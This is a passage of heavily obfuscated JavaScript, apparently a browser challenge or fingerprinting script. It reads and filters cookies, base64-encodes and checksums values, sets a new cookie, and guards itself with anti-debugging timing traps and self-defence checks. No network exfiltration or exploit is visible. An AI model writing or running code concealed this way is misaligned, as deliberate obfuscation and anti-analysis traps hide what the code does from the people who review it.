_0x448d41='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x452391['\x61\x74\x6f\x62']||(_0x452391['\x61\x74\x6f\x62']=function(_0x69838c){var _0x2c1198=String(_0x69838c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x497a65=0x0,_0x24e3c5,_0x283b1c,_0x524a1d=0x0,_0x352a6e='';_0x283b1c=_0x2c1198['\x63\x68\x61\x72\x41\x74'](_0x524a1d++);~_0x283b1c&&(_0x24e3c5=_0x497a65%0x4?_0x24e3c5*0x40+_0x283b1c:_0x283b1c,_0x497a65++%0x4)?_0x352a6e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x24e3c5>>(-0x2*_0x497a65&0x6)):0x0){_0x283b1c=_0x448d41['\x69\x6e\x64\x65\x78\x4f\x66'](_0x283b1c);}return _0x352a6e;});}());var _0x3a9e58=function(_0x51297d,_0x11b69c){var _0x3a996d=[],_0x2d0df6=0x0,_0xdd7c59,_0x44ff9e='',_0x52a04b='';_0x51297d=atob(_0x51297d);for(var _0x19a697=0x0,_0x3fdffd=_0x51297d['\x6c\x65\x6e\x67\x74\x68'];_0x19a697<_0x3fdffd;_0x19a697++){_0x52a04b+='\x25'+('\x30\x30'+_0x51297d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x19a697)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x51297d=decodeURIComponent(_0x52a04b);for(var _0x53604f=0x0;_0x53604f<0x100;_0x53604f++){_0x3a996d[_0x53604f]=_0x53604f;}for(_0x53604f=0x0;_0x53604f<0x100;_0x53604f++){_0x2d0df6=(_0x2d0df6+_0x3a996d[_0x53604f]+_0x11b69c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x53604f%_0x11b69c['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xdd7c59=_0x3a996d[_0x53604f];_0x3a996d[_0x53604f]=_0x3a996d[_0x2d0df6];_0x3a996d[_0x2d0df6]=_0xdd7c59;}_0x53604f=0x0;_0x2d0df6=0x0;for(var _0x41bc56=0x0;_0x41bc56<_0x51297d['\x6c\x65\x6e\x67\x74\x68'];_0x41bc56++){_0x53604f=(_0x53604f+0x1)%0x100;_0x2d0df6=(_0x2d0df6+_0x3a996d[_0x53604f])%0x100;_0xdd7c59=_0x3a996d[_0x53604f];_0x3a996d[_0x53604f]=_0x3a996d[_0x2d0df6];_0x3a996d[_0x2d0df6]=_0xdd7c59;_0x44ff9e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x51297d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x41bc56)^_0x3a996d[(_0x3a996d[_0x53604f]+_0x3a996d[_0x2d0df6])%0x100]);}return _0x44ff9e;};_0x184a['\x72\x63\x34']=_0x3a9e58;_0x184a['\x64\x61\x74\x61']={};_0x184a['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xcaf344=_0x184a['\x64\x61\x74\x61'][_0x5bf2f6];if(_0xcaf344===undefined){if(_0x184a['\x6f\x6e\x63\x65']===undefined){var _0x483cb1=function(_0x4c9262){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4c9262;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x483cb1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5c8ed6=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5c8ed6['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x483cb1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x367a1d){if(!Boolean(~_0x367a1d)){return _0x367a1d;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x483cb1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x22b6a4){for(var _0x494e77=0x0,_0x404107=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x494e77<_0x404107;_0x494e77++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x404107=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x22b6a4(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x483cb1(_0x184a)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x184a['\x6f\x6e\x63\x65']=!![];}_0x95e147=_0x184a['\x72\x63\x34'](_0x95e147,_0x53fc00);_0x184a['\x64\x61\x74\x61'][_0x5bf2f6]=_0x95e147;}else{_0x95e147=_0xcaf344;}return _0x95e147;};(function(){var _0x4df437=function(){var _0x5bf2f6=!![];return function(_0x53fc00,_0x95e147){var _0x2f1f54=_0x5bf2f6?function(){if(_0x95e147){var _0x10f53a=_0x95e147['\x61\x70\x70\x6c\x79'](_0x53fc00,arguments);_0x95e147=null;return _0x10f53a;}}:function(){};_0x5bf2f6=![];return _0x2f1f54;};}();var _0x50579e={'\x44\x5a\x6e':function _0x393ed9(_0x2c1852,_0x2dcc8c){return _0x2c1852(_0x2dcc8c);},'\x4c\x44\x59':function _0x3ca5c9(_0x15007e,_0x2b616d){return _0x15007e<_0x2b616d;},'\x51\x48\x74':function _0x3a93a3(_0x3c6b8e){return _0x3c6b8e();},'\x6a\x4b\x49':function _0x9b5bde(_0x4fa94f,_0x369add){return _0x4fa94f<_0x369add;},'\x45\x59\x69':function _0x3b2b59(_0xee760d,_0x5a7812){return _0xee760d*_0x5a7812;},'\x6d\x59\x4d':function _0x36cdd9(_0x1afda2,_0x2b72de){return _0x1afda2+_0x2b72de;},'\x6a\x77\x42':function _0x3bd515(_0x4d2008,_0xcb515b){return _0x4d2008+_0xcb515b;},'\x65\x4f\x51':function _0x3a7071(_0x2ad0b6,_0x1fe74c){return _0x2ad0b6!==_0x1fe74c;},'\x4d\x4d\x56':function _0x48ad14(_0xe547cf,_0x391549){return _0xe547cf%_0x391549;},'\x63\x6b\x52':function _0xfe0118(_0x4ec8db,_0x456823){return _0x4ec8db(_0x456823);},'\x46\x45\x61':function _0x324d68(_0x36d0ca,_0x4c7378){return _0x36d0ca>_0x4c7378;},'\x43\x48\x56':function _0x351361(_0x34b36d,_0x151605){return _0x34b36d-_0x151605;},'\x42\x56\x54':function _0x55ea3e(_0x518b9a,_0x2cfee4){return _0x518b9a==_0x2cfee4;},'\x4e\x47\x69':function _0x5625ce(_0x416b07,_0x277a17){return _0x416b07==_0x277a17;},'\x70\x4a\x63':function _0x4de27a(_0x2e764c,_0x3b05af){return _0x2e764c(_0x3b05af);},'\x77\x75\x48':function _0x8942dc(_0x569ec0,_0x2a5139){return _0x569ec0==_0x2a5139;},'\x66\x4a\x66':function _0x4edaf5(_0x6230c2,_0x3c0c52){return _0x6230c2(_0x3c0c52);},'\x6b\x53\x76':function _0x5435b4(_0x257ad7){return _0x257ad7();},'\x76\x5a\x7a':function _0x41eb93(_0x441463,_0x2d6448){return _0x441463(_0x2d6448);},'\x6d\x41\x44':function _0x500b89(_0x478c29,_0x59af93){return _0x478c29(_0x59af93);}};var _0x1524a5=this[_0x184a('0x0', '\x44\x46\x5d\x68')];var _0x5e1f0d=_0x1524a5[_0x184a('0x1', '\x6c\x51\x21\x29')];var _0x5926d1='';var _0x66fdea='';if(typeof _0x1524a5[_0x184a('0x2', '\x4a\x64\x64\x51')]!==_0x184a('0x3', '\x6e\x28\x43\x68')){_0x5926d1=_0x1524a5[_0x184a('0x4', '\x70\x29\x49\x29')];_0x66fdea=_0x5926d1[_0x184a('0x5', '\x5d\x73\x5d\x74')];}var _0x285c38=_0x1524a5[_0x184a('0x6', '\x28\x45\x7a\x68')];var _0xf4dd5a=_0x1524a5[_0x184a('0x7', '\x57\x21\x2a\x64')];var _0x4f44da=new _0x1524a5[_0x184a('0x8', '\x5e\x48\x42\x43')]()[_0x184a('0x9', '\x4c\x50\x6c\x73')]();var _0x272a5b='';function _0x508b64(_0x419024){var _0xd250fd={'\x69\x67\x70':function _0x134531(_0x5957ad,_0x26ed18){return _0x5957ad<_0x26ed18;},'\x4d\x4b\x64':function _0x2974d4(_0x340f4d,_0x31e9d6){return _0x340f4d>>_0x31e9d6;},'\x4d\x68\x4f':function _0x46879d(_0x337468,_0x350782){return _0x337468|_0x350782;},'\x70\x4e\x68':function _0x25f8fe(_0x55dfa9,_0x40efaa){return _0x55dfa9<<_0x40efaa;},'\x69\x75\x67':function _0x3ef404(_0x208d61,_0x5a1ca2){return _0x208d61&_0x5a1ca2;},'\x59\x65\x6f':function _0x3f6414(_0xe86abc,_0x475c0c){return _0xe86abc==_0x475c0c;},'\x72\x56\x75':function _0xe493a6(_0x47b47a,_0xe8ab2e){return _0x47b47a>>_0xe8ab2e;},'\x41\x6f\x53':function _0x56f1f0(_0xbd4d2e,_0x45ef68){return _0xbd4d2e&_0x45ef68;},'\x4a\x50\x71':function _0x30e52f(_0x5e77ee,_0x21ae95){return _0x5e77ee<<_0x21ae95;},'\x41\x75\x4e':function _0x47e37b(_0x10ed6e,_0x16fdfd){return _0x10ed6e&_0x16fdfd;},'\x6a\x76\x74':function _0x4b1673(_0x32a1f2,_0x35b729){return _0x32a1f2&_0x35b729;},'\x58\x44\x6c':function _0x5c2c04(_0x5f556b,_0x355732){return _0x5f556b>>_0x355732;}};var _0x569180=_0x184a('0xa', '\x44\x46\x5d\x68')[_0x184a('0xb', '\x57\x39\x24\x72')]('\x7c'),_0xb30ffe=0x0;while(!![]){switch(_0x569180[_0xb30ffe++]){case'\x30':while(_0xd250fd[_0x184a('0xc', '\x30\x4c\x73\x30')](_0x24f116,_0x1e8ae0)){var _0x471405=_0x184a('0xd', '\x6e\x28\x43\x68')[_0x184a('0xe', '\x43\x6a\x66\x53')]('\x7c'),_0x4943ba=0x0;while(!![]){switch(_0x471405[_0x4943ba++]){case'\x30':if(_0x24f116==_0x1e8ae0){_0x49abf2+=_0x13db5d[_0x184a('0xf', '\x75\x6b\x53\x33')](_0xd250fd[_0x184a('0x10', '\x42\x76\x6a\x2a')](_0x1ae57a,0x2));_0x49abf2+=_0x13db5d[_0x184a('0x11', '\x70\x29\x49\x29')](_0xd250fd[_0x184a('0x12', '\x57\x21\x2a\x64')](_0xd250fd[_0x184a('0x13', '\x52\x29\x6e\x46')](_0x1ae57a&0x3,0x4),_0xd250fd[_0x184a('0x14', '\x57\x21\x2a\x64')](_0xd103dc&0xf0,0x4)));_0x49abf2+=_0x13db5d[_0x184a('0x15', '\x4e\x57\x64\x79')](_0xd250fd[_0x184a('0x16', '\x6b\x69\x71\x7a')](_0xd103dc,0xf)<<0x2);_0x49abf2+='\x3d';break;}continue;case'\x31':_0xd103dc=_0x419024[_0x184a('0x17', '\x6c\x51\x21\x29')](_0x24f116++);continue;case'\x32':_0x172025=_0x419024[_0x184a('0x18', '\x5a\x4d\x31\x38')](_0x24f116++);continue;case'\x33':if(_0xd250fd[_0x184a('0x19', '\x28\x45\x7a\x68')](_0x24f116,_0x1e8ae0)){_0x49abf2+=_0x13db5d[_0x184a('0x1a', '\x34\x69\x70\x6a')](_0xd250fd[_0x184a('0x1b', '\x7a\x6d\x21\x54')](_0x1ae57a,0x2));_0x49abf2+=_0x13db5d[_0x184a('0x1c', '\x57\x39\x24\x72')](_0xd250fd[_0x184a('0x1d', '\x34\x69\x70\x6a')](_0xd250fd[_0x184a('0x1e', '\x6e\x6f\x4f\x28')](_0x1ae57a,0x3),0x4));_0x49abf2+='\x3d\x3d';break;}continue;case'\x34':_0x1ae57a=_0xd250fd[_0x184a('0x1f', '\x4e\x57\x64\x79')](_0x419024[_0x184a('0x20', '\x28\x65\x44\x24')](_0x24f116++),0xff);continue;case'\x35':_0x49abf2+=_0x13db5d[_0x184a('0x21', '\x59\x49\x56\x61')](_0x1ae57a>>0x2);continue;case'\x36':_0x49abf2+=_0x13db5d[_0x184a('0x22', '\x28\x45\x7a\x68')](_0x172025&0x3f);continue;case'\x37':_0x49abf2+=_0x13db5d[_0x184a('0x23', '\x28\x65\x44\x24')](_0xd250fd[_0x184a('0x24', '\x65\x29\x34\x34')](_0xd103dc&0xf,0x2)|_0xd250fd[_0x184a('0x25', '\x6e\x46\x76\x45')](_0x172025,0xc0)>>0x6);continue;case'\x38':_0x49abf2+=_0x13db5d[_0x184a('0x26', '\x5a\x4d\x31\x38')](_0xd250fd[_0x184a('0x27', '\x63\x79\x67\x67')](_0xd250fd[_0x184a('0x28', '\x57\x79\x26\x70')](_0xd250fd[_0x184a('0x29', '\x75\x6b\x53\x33')](_0x1ae57a,0x3),0x4),_0xd250fd[_0x184a('0x2a', '\x5d\x73\x5d\x74')](_0xd103dc&0xf0,0x4)));continue;}break;}}continue;case'\x31':_0x49abf2='';continue;case'\x32':var _0x1ae57a,_0xd103dc,_0x172025;continue;case'\x33':_0x24f116=0x0;continue;case'\x34':var _0x13db5d=_0x184a('0x2b', '\x73\x39\x5b\x7a');continue;case'\x35':return _0x49abf2;continue;case'\x36':var _0x49abf2,_0x24f116,_0x1e8ae0;continue;case'\x37':_0x1e8ae0=_0x419024[_0x184a('0x2c', '\x73\x39\x5b\x7a')];continue;}break;}}function _0x4b3cdf(_0x316bf5){var _0x1f7df6=_0x4df437(this,function(){var _0x5bf2f6=function(){return'\x64\x65\x76';},_0x53fc00=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2d95bb=function(){var _0x39fcee=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x39fcee['\x74\x65\x73\x74'](_0x5bf2f6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x452391=function(){var _0x448d41=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x448d41['\x74\x65\x73\x74'](_0x53fc00['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x69838c=function(_0x2c1198){var _0x497a65=~-0x1>>0x1+0xff%0x0;if(_0x2c1198['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x497a65)){_0x24e3c5(_0x2c1198);}};var _0x24e3c5=function(_0x283b1c){var _0x524a1d=~-0x4>>0x1+0xff%0x0;if(_0x283b1c['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x524a1d){_0x69838c(_0x283b1c);}};if(!_0x2d95bb()){if(!_0x452391()){_0x69838c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x69838c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x69838c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1f7df6();return function(_0x47cc01){_0x272a5b+=_0x47cc01;return _0x50579e[_0x184a('0x2d', '\x34\x69\x70\x6a')](_0x316bf5,_0x47cc01);};}function _0x33733a(){var _0x253f8c={'\x4c\x4c\x64':function _0x193a9b(_0x4b2be2,_0x38b33b){return _0x4b2be2<_0x38b33b;},'\x62\x53\x6a':function _0x14e16c(_0x39094b,_0x4bdd79){return _0x39094b+_0x4bdd79;},'\x49\x54\x4a':function _0x245e97(_0x2ff741){return _0x2ff741();}};var _0xc5ba03=_0x184a('0x2e', '\x57\x79\x26\x70')[_0x184a('0x2f', '\x23\x26\x73\x66')]('\x7c'),_0x1e8354=0x0;while(!![]){switch(_0xc5ba03[_0x1e8354++]){case'\x30':for(var _0x189adc=0x0;_0x253f8c[_0x184a('0x30', '\x33\x64\x53\x49')](_0x189adc,_0x488993[_0x184a('0x31', '\x28\x65\x44\x24')]);_0x189adc++){var _0x3b7e66=_0x488993[_0x189adc][_0x184a('0x32', '\x69\x72\x61\x62')](0x0,_0x488993[_0x189adc][_0x184a('0x33', '\x6e\x46\x76\x45')]('\x3d'));var _0x477020=_0x488993[_0x189adc][_0x184a('0x34', '\x43\x6a\x66\x53')](_0x253f8c[_0x184a('0x35', '\x57\x39\x24\x72')](_0x488993[_0x189adc][_0x184a('0x36', '\x6e\x77\x28\x26')]('\x3d'),0x1),_0x488993[_0x189adc][_0x184a('0x37', '\x74\x64\x51\x72')]);if(_0x16c186[_0x184a('0x38', '\x5e\x48\x42\x43')](_0x3b7e66)){_0x164d6d[_0x164d6d[_0x184a('0x39', '\x23\x29\x40\x79')]]=_0x477020;}}continue;case'\x31':var _0x488993=_0x5e1f0d[_0x184a('0x3a', '\x4e\x57\x64\x79')][_0x184a('0x3b', '\x70\x29\x49\x29')]('\x3b');continue;case'\x32':return _0x164d6d;continue;case'\x33':var _0x16c186=new _0x1524a5[_0x184a('0x3c', '\x33\x64\x53\x49')](_0x184a('0x3d', '\x57\x6f\x57\x77'));continue;case'\x34':var _0x164d6d=new _0x1524a5[_0x184a('0x3e', '\x6c\x51\x21\x29')]();continue;case'\x35':_0x253f8c[_0x184a('0x3f', '\x48\x36\x28\x30')](_0x52b552);continue;}break;}}function _0xfbcab9(_0x62f0f7){var _0x2c58d4={'\x68\x66\x48':function _0x994612(_0xdecf18,_0x4b6549){return _0xdecf18<_0x4b6549;},'\x67\x43\x75':function _0x4953c7(_0x50d8fb,_0x22e497){return _0x50d8fb(_0x22e497);},'\x77\x44\x44':function _0x82dc3f(_0xb0f18e,_0x270c90){return _0xb0f18e+_0x270c90;},'\x4e\x6b\x74':function _0x1e9d7f(_0x18621b,_0x4925f7){return _0x18621b(_0x4925f7);},'\x43\x4f\x44':function _0x5060e3(_0x1a888f,_0x202bdf,_0x24a34d,_0x1a09fb){return _0x1a888f(_0x202bdf,_0x24a34d,_0x1a09fb);},'\x6d\x76\x6c':function _0x5d511f(_0x2db31c){return _0x2db31c();},'\x49\x52\x70':function _0x577c6a(_0x5c1757,_0x34339d){return _0x5c1757+_0x34339d;},'\x41\x78\x65':function _0x2e137b(_0x4f2631,_0x503a6c,_0x50c243){return _0x4f2631(_0x503a6c,_0x50c243);},'\x52\x57\x4b':function _0x21673a(_0x4609e8,_0x10a7f1){return _0x4609e8-_0x10a7f1;},'\x57\x42\x73':function _0x44d300(_0x4fee63){return _0x4fee63();},'\x59\x61\x4f':function _0x2e0660(_0x1982cf,_0x25d97b){return _0x1982cf<_0x25d97b;},'\x63\x4a\x44':function _0x59fa95(_0xffb775,_0x50e858){return _0xffb775%_0x50e858;}};var _0xed632b=_0x184a('0x40', '\x74\x64\x51\x72')[_0x184a('0x3b', '\x70\x29\x49\x29')]('\x7c'),_0x5834d4=0x0;while(!![]){switch(_0xed632b[_0x5834d4++]){case'\x30':var _0x43295e;continue;case'\x31':_0x84a1[_0x184a('0x41', '\x6c\x51\x21\x29')]();continue;case'\x32':var _0x48b3f1=_0x33733a();continue;case'\x33':for(var _0x3f1676=0x0;_0x2c58d4[_0x184a('0x42', '\x48\x63\x30\x4d')](_0x3f1676,_0x48b3f1[_0x184a('0x43', '\x6e\x77\x28\x26')]);_0x3f1676++){_0xd94b64[_0x3f1676]=_0x2c58d4[_0x184a('0x44', '\x57\x21\x2a\x64')](_0x1d5db1,_0x2c58d4[_0x184a('0x45', '\x57\x21\x2a\x64')](_0x62f0f7,_0x48b3f1[_0x3f1676]));}continue;case'\x34':_0x84a1[_0x184a('0x46', '\x5a\x4d\x31\x38')](_0x2c58d4[_0x184a('0x47', '\x57\x79\x26\x70')](btoa,_0x62f0f7));continue;case'\x35':_0x2c58d4[_0x184a('0x48', '\x42\x76\x6a\x2a')](_0x95c74,_0x184a('0x49', '\x59\x49\x56\x61'),_0x43295e,0x14);continue;case'\x36':_0x2c58d4[_0x184a('0x4a', '\x65\x29\x34\x34')](_0x52b552);continue;case'\x37':var _0xd94b64=new _0x1524a5[_0x184a('0x4b', '\x35\x47\x77\x73')](_0x48b3f1[_0x184a('0x31', '\x28\x65\x44\x24')]);continue;case'\x38':_0x43295e=btoa(_0x2c58d4[_0x184a('0x4c', '\x74\x64\x51\x72')](_0x2c58d4[_0x184a('0x4d', '\x33\x64\x53\x49')](_0x2c58d4[_0x184a('0x4e', '\x6c\x51\x21\x29')](_0x2c58d4[_0x184a('0x4f', '\x59\x49\x56\x61')](_0x184a,_0x2c58d4[_0x184a('0x50', '\x74\x64\x51\x72')](_0x84a1[_0x184a('0x51', '\x34\x69\x70\x6a')],0x1),_0x57a648[_0x184a('0x52', '\x6c\x51\x21\x29')](0x0,0x5)),_0x184a('0x53', '\x33\x64\x53\x49'))+_0x4181fa,_0x184a('0x54', '\x35\x47\x77\x73')),_0xcc6ab));continue;case'\x39':var _0x4181fa=_0xd94b64[_0x184a('0x55', '\x5a\x4d\x31\x38')]();continue;case'\x31\x30':_0x2c58d4[_0x184a('0x56', '\x4a\x33\x38\x69')](_0x52b552);continue;case'\x31\x31':for(var _0x3f1676=0x0;_0x2c58d4[_0x184a('0x57', '\x69\x72\x61\x62')](_0x3f1676,_0x57a648[_0x184a('0x58', '\x59\x49\x56\x61')]);_0x3f1676++){_0xcc6ab+=(_0x57a648[_0x184a('0x59', '\x7a\x6d\x21\x54')](_0x3f1676)+_0x4181fa[_0x184a('0x5a', '\x63\x61\x6c\x36')](_0x2c58d4[_0x184a('0x5b', '\x65\x29\x34\x34')](_0x3f1676,_0x4181fa[_0x184a('0x5c', '\x30\x4c\x73\x30')])))[_0x184a('0x5d', '\x77\x4e\x61\x4a')](0x10);}continue;case'\x31\x32':var _0x1f436b='\xc3\x76\x46\xf9\xba\xeb\x8d\xba';var _0x38d60b=_0x1f436b['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x69fdab=_0x1f436b['\x73\x75\x62\x73\x74\x72'](0x4);var _0xf37676='\x26\x45\x09\xdf\xd9\x03\xeb\xbc';var _0xcbc23b=0x2;var _0x56dc5a=0x0;var _0x50d758=[];for(var _0xd2a113=0x0;_0xd2a113<_0xf37676['\x6c\x65\x6e\x67\x74\x68'];_0xd2a113++){_0x50d758['\x70\x75\x73\x68'](_0xd2a113);}var _0x94079a=_0x50d758.map(function(_0x46593a){return (_0x50d758[_0x46593a]%_0xcbc23b)?'':_0xf37676[_0x46593a];})['\x6a\x6f\x69\x6e']('');var _0x4bca1f=_0x50d758.map(function(_0x7021d7){return (_0x50d758[_0x7021d7]%_0xcbc23b)?_0xf37676[_0x7021d7]:'';})['\x6a\x6f\x69\x6e']('');var _0xe9604b=[];for(var _0x499535=0x0;_0x499535<_0x94079a['\x6c\x65\x6e\x67\x74\x68']+_0x4bca1f['\x6c\x65\x6e\x67\x74\x68'];_0x499535++){_0xe9604b['\x70\x75\x73\x68'](_0x499535);}var _0x937aad=_0xe9604b.map(function(_0xf5b645){return _0xf5b645%_0xcbc23b==_0x56dc5a?_0x94079a[_0xf5b645/_0xcbc23b]:_0x4bca1f[_0xf5b645/_0xcbc23b|_0x56dc5a];})['\x6a\x6f\x69\x6e']('');var _0x57a648=_0x184a('0x5e', '\x6c\xbc\x6f\x6f\x34\x87\xcb\x6f');continue;case'\x31\x33':var _0xcc6ab='';continue;}break;}}function _0x1d5db1(_0x1300b7){var _0x47a7d6=0x0;for(var _0x536e92=0x0;_0x50579e[_0x184a('0x5f', '\x4a\x64\x64\x51')](_0x536e92,_0x1300b7[_0x184a('0x39', '\x23\x29\x40\x79')]);_0x536e92++){_0x47a7d6+=_0x1300b7[_0x184a('0x60', '\x30\x4c\x73\x30')](_0x536e92);}_0x50579e[_0x184a('0x61', '\x33\x32\x68\x49')](_0x52b552);return _0x47a7d6;}function _0x95c74(_0x16b0f2,_0x45565e,_0x220252){var _0x2682d7='';var _0x5406f9=_0x184a('0x62', '\x6e\x6f\x4f\x28');var _0x4d84bd='';var _0x1f3bf5='';for(var _0x2e6f94=0x0;_0x50579e[_0x184a('0x63', '\x28\x65\x44\x24')](_0x2e6f94,0x5);_0x2e6f94++){_0x4d84bd+=_0x5406f9[_0x2e6f94];}for(var _0x4c9308=0x5;_0x50579e[_0x184a('0x64', '\x6c\x51\x21\x29')](_0x4c9308,_0x5406f9[_0x184a('0x65', '\x5d\x73\x5d\x74')]);_0x4c9308++){_0x1f3bf5+=_0x5406f9[_0x4c9308];}if(_0x220252){var _0x590ba9=new _0x1524a5[_0x184a('0x66', '\x6e\x6f\x4f\x28')]();_0x590ba9[_0x184a('0x67', '\x35\x59\x72\x21')](_0x590ba9[_0x184a('0x68', '\x34\x69\x70\x6a')]()+_0x50579e[_0x184a('0x69', '\x6e\x46\x76\x45')](_0x220252,0x3e8));var _0x2682d7=_0x50579e[_0x184a('0x6a', '\x57\x79\x26\x70')](_0x184a('0x6b', '\x73\x39\x5b\x7a'),_0x590ba9[_0x184a('0x6c', '\x5d\x73\x5d\x74')]());}_0x5e1f0d[_0x184a('0x6d', '\x63\x61\x6c\x36')]=_0x50579e[_0x184a('0x6e', '\x35\x47\x77\x73')](_0x50579e[_0x184a('0x6f', '\x69\x72\x61\x62')](_0x50579e[_0x184a('0x70', '\x57\x21\x2a\x64')](_0x16b0f2,'\x3d'),_0x45565e)+_0x2682d7,_0x184a('0x71', '\x33\x64\x53\x49'));}function _0x408865(){function _0x4894c4(_0x4878ce){if(_0x50579e[_0x184a('0x72', '\x68\x35\x4a\x44')]((''+_0x4878ce/_0x4878ce)[_0x184a('0x73', '\x6e\x6f\x4f\x28')],0x1)||_0x50579e[_0x184a('0x74', '\x30\x24\x68\x38')](_0x4878ce,0x14)===0x0){(function(){}[_0x184a('0x75', '\x48\x63\x30\x4d')](_0x184a('0x76', '\x74\x64\x51\x72'))());}else{(function(){}[_0x184a('0x77', '\x63\x61\x6c\x36')](_0x184a('0x78', '\x43\x6a\x31\x29'))());}return _0x50579e[_0x184a('0x79', '\x28\x65\x44\x24')](_0x4894c4,++_0x4878ce);}try{return _0x50579e[_0x184a('0x7a', '\x4c\x50\x6c\x73')](_0x4894c4,0x0);}catch(_0x4acd28){}};function _0x52b552(){if(_0x50579e[_0x184a('0x7b', '\x24\x5a\x61\x68')](_0x50579e[_0x184a('0x7c', '\x4e\x57\x64\x79')](new _0x1524a5[_0x184a('0x7d', '\x5b\x30\x6a\x55')]()[_0x184a('0x7e', '\x57\x6f\x57\x77')](),_0x4f44da),0x1f4)){_0x50579e[_0x184a('0x7f', '\x75\x6b\x53\x33')](_0x408865);}}function _0x11f46a(_0x57547e){var _0x220749={'\x79\x55\x4f':function _0x42bc00(_0x4ffe93){return _0x4ffe93();},'\x6c\x55\x44':function _0x562366(_0x115c9d,_0x47966e){return _0x115c9d(_0x47966e);},'\x56\x6d\x6a':function _0x4097cc(_0x58e68b,_0x161ae8){return _0x58e68b+_0x161ae8;},'\x4a\x4a\x4e':function _0x242f07(_0x386deb,_0xd9a81b){return _0x386deb(_0xd9a81b);},'\x47\x43\x53':function _0x3f58d3(_0x23b038,_0x33fee3){return _0x23b038+_0x33fee3;},'\x57\x6a\x65':function _0x57ac48(_0x389731,_0x55384f){return _0x389731===_0x55384f;},'\x69\x47\x55':function _0x315c6a(_0x118830,_0x195b66){return _0x118830+_0x195b66;},'\x74\x53\x49':function _0x4c1a48(_0x3c0735,_0x529e49){return _0x3c0735+_0x529e49;},'\x4e\x47\x52':function _0x2089c1(_0x2aff2c,_0x4d3731){return _0x2aff2c+_0x4d3731;},'\x6b\x56\x7a':function _0x16627e(_0x3ccef3,_0x53c9a4){return _0x3ccef3+_0x53c9a4;},'\x4a\x51\x57':function _0x4ba153(_0x23946c,_0x15cda3){return _0x23946c==_0x15cda3;},'\x52\x76\x43':function _0x1b0e99(_0x455970,_0xa75c2a){return _0x455970<_0xa75c2a;},'\x44\x68\x4c':function _0x113bcb(_0x25410d,_0x106f1f){return _0x25410d<_0x106f1f;},'\x78\x49\x74':function _0x1b4a8b(_0x14989a,_0x30f84a){return _0x14989a===_0x30f84a;},'\x63\x77\x6e':function _0x11bb80(_0x1f7b37,_0x28b58a){return _0x1f7b37(_0x28b58a);},'\x4c\x42\x6a':function _0x516e3c(_0x233f5d,_0x5684bf){return 